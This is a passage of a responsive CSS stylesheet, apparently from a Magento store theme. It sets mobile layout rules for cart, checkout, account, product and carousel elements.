    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .table-magento-payments-review-items .col.subtotal {
    text-align: left;
  }
  .table-magento-payments-review-items .product-item-name {
    display: inline-block;
  }
  .cart-summary .apple-pay {
    margin-top: 14px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout :is(.block-compare,
        .block-wishlist,
        .block-minicart) {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    min-width: 7px;
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button,
  .product-options-bottom .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .social-share__content .ox-social-button span,
  .product-options-bottom .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .social-share__content .ox-social-button i,
  .product-options-bottom .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button:before,
  .product-options-bottom .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    max-width: 80px;
    margin-bottom: 0;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  .braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 {
    --a2-header4-cart-padding: 0 18px;
    --a2-header4-item-width: 50px;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap,
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap > * {
    max-width: 100%;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
    width: 100%;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
